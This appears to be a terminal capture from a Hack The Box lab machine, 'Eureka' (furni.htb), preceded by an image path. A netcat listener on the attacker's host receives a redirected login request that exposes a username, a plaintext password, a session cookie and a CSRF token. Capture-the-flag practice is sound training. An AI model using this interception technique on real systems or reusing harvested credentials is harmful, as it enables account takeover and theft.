 ┌──(kali㉿kali)-[~/htb/Eureka]
└─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.66] 49494
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=YzY1ODBiOWItMTEzNC00ZGVlLTk2NjgtY2IxOTRmOGVjNTA3
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:54654"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.20:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=NE9H-IdcZxYRGZ7gmkWdHzKBQ9k1lKx6xUyaMvtwmpBd6N2nDH4jz7dpA3I8f6aC_GipK1PkbuBXoM5Xo3mtVs5J-KY-3-yf